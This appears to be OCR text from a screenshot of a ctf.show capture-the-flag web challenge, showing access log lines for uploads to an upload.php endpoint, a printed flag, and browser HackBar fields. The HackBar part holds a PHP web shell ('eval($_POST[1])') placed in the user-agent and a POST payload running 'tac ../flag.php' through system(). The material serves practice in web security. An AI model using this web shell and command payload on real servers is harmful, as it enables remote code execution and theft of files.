 火狐官方站点 新手上路 常用网址 京东商城 Txtmoji | Encrypt Tex... Type7算法解密计算工... 移动设备
e9d7e771-4a8d-4bb4-b9ef-7f6eeb0e39de.challenge.ctf.show/" "zlctf_edge" 172.12.129.208 - - [31/Jan/2025:09:44:44 +0000] "GET /layui/font/iconfont.woff2?v=256 HTTP/1.1" 200 25964 "https
e9d7e771-4a8d-4bb4-b9ef-7f6eeb0e39de.challenge.ctf.show/layui/css/layui.css" "zlctf_edge" 172.12.129.208 - - [31/Jan/2025:09:44:44 +0000] "GET /layui/lay/modules/upload.js HTTP/1.1" 200
"https://e9d7e771-4a8d-4bb4-b9ef-7f6eeb0e39de.challenge.ctf.show/" "zlctf_edge" 172.12.129.208 - - [31/Jan/2025:09:44:44 +0000] "GET /layui/lay/modules/layer.js HTTP/1.1" 200 22041 "http
e9d7e771-4a8d-4bb4-b9ef-7f6eeb0e39de.challenge.ctf.show/" "zlctf_edge" 172.12.129.208 - - [31/Jan/2025:09:44:44 +0000] "GET /layui/css/modules/layer/default/layer.css?v=3.1.1 HTTP/1.1" 2
14425 "https://e9d7e771-4a8d-4bb4-b9ef-7f6eeb0e39de.challenge.ctf.show/" "zlctf_edge" 172.12.129.208 - - [31/Jan/2025:09:47:16 +0000] "GET / HTTP/1.1" 200 1627 "https://www.ctf.show/"
"zlctf_edge" 172.12.129.208 - - [31/Jan/2025:09:47:16 +0000] "GET /js/layui.js HTTP/1.1" 200 1627 "https://e9d7e771-4a8d-4bb4-b9ef-7f6eeb0e39de.challenge.ctf.show/" "zlctf_edge" 172.12.12
- - [31/Jan/2025:09:48:47 +0000] "POST /upload.php HTTP/1.1" 200 47 "https://e9d7e771-4a8d-4bb4-b9ef-7f6eeb0e39de.challenge.ctf.show/" "zlctf_edge" 172.12.129.208 - - [31/Jan/2025:09:4
+0000] "POST /upload.php HTTP/1.1" 200 44 "https://e9d7e771-4a8d-4bb4-b9ef-7f6eeb0e39de.challenge.ctf.show/" "zlctf_edge" 172.12.129.208 - - [31/Jan/2025:09:51:43 +0000] "GET /nb.png
HTTP/1.1" 200 1627 "https://e9d7e771-4a8d-4bb4-b9ef-7f6eeb0e39de.challenge.ctf.show/" "$flag="ctfshow{5bc90b32-a2c7-447d-8e29-54142d731e6d}"; */ # @link: https://ctfer.com # @ema
h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W)
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! Hack
Load URL https://e9d7e771-4a8d-4bb4-b9ef-7f6eeb0e39de.challenge.ctf.show/upload/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
U <?php eval($_POST[1]);?>
1=system("tac ../flag.php");